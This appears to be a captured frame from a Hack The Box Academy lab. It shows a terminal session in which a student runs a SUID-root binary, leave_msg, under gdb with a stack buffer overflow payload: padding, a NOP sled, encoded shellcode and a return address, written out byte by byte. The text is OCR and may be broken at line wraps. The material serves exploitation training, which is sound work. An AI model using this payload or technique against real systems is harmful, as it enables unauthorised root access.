 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × kali@kali: ~ ×
System information as of Tue Sep 24 11:50:22 UTC 2024
System load: 0.02 Processes: 126
Usage of /: 43.4% of 4.60GB Users logged in: 0
Memory usage: 8% IP address for ens192: 10.129.42.191
Swap usage: 0%
4 packages can be updated.
0 updates are security updates.
Last login: Fri Nov 20 12:46:31 2020
htb-student@nixbof32skills:~$ ls -la
total 40
drwxr-xr-x 4 htb-student htb-student 4096 Aug 3 2021 .
drwxr-xr-x 4 root root 4096 Aug 3 2021 ..
-rw------- 1 htb-student htb-student 5 Nov 20 2020 .bash_history
-rw-r--r-- 1 htb-student htb-student 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 htb-student htb-student 3771 Apr 4 2018 .bashrc
drwx------ 2 htb-student htb-student 4096 Aug 3 2021 .cache
drwx------ 3 htb-student htb-student 4096 Aug 3 2021 .gnupg
-rwsr-xr-x 1 root root 7448 Nov 20 2020 leave_msg
-rw-r--r-- 1 htb-student htb-student 0 Nov 20 2020 msg.txt
-rw-r--r-- 1 htb-student htb-student 807 Apr 4 2018 .profile
htb-student@nixbof32skills:~$ gdb -q leave_msg
Reading symbols from leave_msg...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b
\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\x
e2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69
\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\xff\xff"')
13:59